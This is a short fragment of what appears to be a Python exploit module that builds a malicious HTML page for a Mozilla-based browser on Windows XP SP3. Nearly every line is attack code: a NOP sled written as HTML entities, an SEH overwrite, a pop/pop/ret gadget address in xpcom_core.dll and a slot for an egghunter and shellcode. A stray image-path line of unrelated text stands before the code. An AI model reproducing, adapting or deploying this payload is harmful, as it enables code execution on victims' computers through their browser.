
		html += "\x01"

		html += "xx://dmc"

		html += utf8chars

		html += "/"

		html += "&#x9090;" * 1700	# Windows XP SP3 SEH offset

		html += "&#4331;&#37008;"	# unicode - ptr to next seh "\xeb\x10\x90\x90";

		html += "&#x11e7;&#x6037;"	# 0x603711e7 - pop/pop/ret - xpcom_core.dll

		html +="&#x9090;" * 10

		html += shellcode # add egghunter

		html +="&#x9090;" * 10

		html += "\" >s</a>"

		html += "\n</body>"

		html += "\n</html>"

		return html
